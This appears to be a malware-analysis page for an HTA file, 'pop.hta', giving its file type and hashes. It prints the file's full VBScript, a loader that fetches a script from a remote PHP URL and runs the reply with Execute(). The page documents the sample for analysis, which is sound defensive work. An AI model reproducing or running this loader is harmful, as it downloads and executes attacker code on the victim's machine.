 pop.hta
Saved response data
Look up on VirusTotal
Submit to analysis
Download
Mime: text/html
Size: 283.00 b
TrID - File Identifier
100% HyperText Markup Language
Hashes
MD5 8D7D3297AC9CAE255000FE7E9F0F8BE1
SHA1 8D8C88A08C63D94BCAB27975D715E7F485A77733
SHA2… 05EBB6B4D02F420B50ECD846D7424A648388A3B6EBFD6C7B5A8A680E2463EBD5
SSDE… 6:qdswmMNAWdgUMSMNQ9K1tFhMK4vvHnrSXb3gL41cDUATQdszoveYMcGb:Z1Wd1tK1HmK…
PREVIEW
HEX
<html>
<script language="VBScript">
On Error Resume Next:
Set Post0 = CreateObject("MSXML2.ServerXMLHTTP.6.0"):
Post0.open "GET", " http://kiseong.co.kr/m/public/navi/rabin/eweerew.php?er=1", False:
Post0.Send:
t0=Post0.responseText:
Execute(t0)
</script>
</html>